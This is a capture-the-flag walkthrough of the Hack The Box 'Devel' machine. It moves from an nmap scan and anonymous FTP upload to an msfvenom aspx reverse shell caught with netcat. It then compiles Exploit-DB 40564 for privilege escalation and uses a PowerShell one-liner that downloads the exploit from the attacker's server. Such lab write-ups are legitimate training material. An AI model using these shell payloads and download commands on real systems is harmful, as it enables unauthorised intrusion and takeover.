2_0_50727
iis server - iis7
ftp annon login successful
nmap scan
Nmap scan
Nmap all port scan revealed only two ports to be open 21 and 80. Then I proceeded with script and version scans.
└─$ nmap -sC -sV -p21,80 10.10.10.5
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-15 13:03 EDT
Nmap scan report for 10.10.10.5
Host is up (0.054s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: IIS7
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
|_ Potentially risky methods: TRACE
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.29 seconds
FTP
FTP anonymous login was successful (uid: anonymous - pass: anonymous)
There were no interesting files in it.
But ftp ‘s root folder is same as web server’s
Let us try if we can upload files
ftp> put flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||49157|)
125 Data connection already open; Transfer starting.
100% |***********************************************************| 34 47.63 KiB/s --:-- ETA
226 Transfer complete.
34 bytes sent in 00:00 (0.70 KiB/s)ftp> ls
229 Entering Extended Passive Mode (|||49158|)
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
08-16-23 05:52AM 34 flag.txt
03-17-17 05:37PM 689 iisstart.htm
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
Success.
We can upload an aspx shell and execute via web server as the iis server 7.5 supports it
msfvenom -p windows/shell_reverse_tcp -f aspx LHOST=10.10.14.30 LPORT=4444 -o reverse-shell.aspxftp> put reverse-shell.aspx
local: reverse-shell.aspx remote: reverse-shell.aspx
229 Entering Extended Passive Mode (|||49167|)
125 Data connection already open; Transfer starting.
100% |***********************************************************| 2805 25.47 MiB/s --:-- ETA
226 Transfer complete.
2805 bytes sent in 00:00 (53.24 KiB/s)ftp> ls
229 Entering Extended Passive Mode (|||49168|)
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
08-16-23 05:52AM 34 flag.txt
03-17-17 05:37PM 689 iisstart.htm
08-16-23 05:59AM 2805 reverse-shell.aspx
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
ftp>
Browse to the location

We get a reverse shell
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
^[[Aconnect to [10.10.14.28] from (UNKNOWN) [10.10.10.5] 49169
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
wwhoami' is not recognized as an internal or external command,
operable program or batch file.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>
C:\windows\system32\inetsrv>cd C:\Users
cd C:\Users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 137F-3971
Directory of C:\Users
18/03/2017 02:16 �� <DIR> .
18/03/2017 02:16 �� <DIR> ..
18/03/2017 02:16 �� <DIR> Administrator
17/03/2017 05:17 �� <DIR> babis
18/03/2017 02:06 �� <DIR> Classic .NET AppPool
14/07/2009 10:20 �� <DIR> Public
0 File(s) 0 bytes
6 Dir(s) 4.011.515.904 bytes free
C:\Users>cd babis
cd babis
Access is denied.
C:\Users>cd Admnistrator
cd Admnistrator
The system cannot find the path specified.
C:\Users>cd Administrator
cd Administrator
Access is denied.
C:\Users>cd 'Classic .NET AppPool'
cd 'Classic .NET AppPool'
The system cannot find the path specified.
C:\Users>cd Classic .NET AppPool
cd Classic .NET AppPool
Access is denied.System enumeration
systeminfo
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: babis
Registered Organization:
Product ID: 55041-051-0948536-86302
Original Install Date: 17/3/2017, 4:17:31 ��
System Boot Time: 16/8/2023, 5:45:12 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 3.071 MB
Available Physical Memory: 2.449 MB
Virtual Memory: Max Size: 6.141 MB
Virtual Memory: Available: 5.531 MB
Virtual Memory: In Use: 610 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Local Area Connection 3
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.5
[02]: fe80::58c0:f1cf:abc6:bb9e
[03]: dead:beef::d0ff:b3ea:56fd:e26d
[04]: dead:beef::58c0:f1cf:abc6:bb9e
Hotfix - NA means this windows machine has never been updated
Hunt for exploits
We have an unpatched win 7 build 7600
On googleing we get https://www.exploit-db.com/exploits/40564 which has instructions to compile the exploit.
It is a priv esc exploit.
searchsploit -u to update searchsploit
use searchsploit -m 40564 to copy the exploit
Compile the .c file using the instructions in the exploit
i686-w64-mingw32-gcc 40564.c -o 40564.exe -lws2_32
As there is no python, wget or netcat. We can transfer file using powershell
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.10:8000/40564.exe', 'c:\Users\Public\Downloads\40564.exe')"Run the exploit form downloads folder and we get root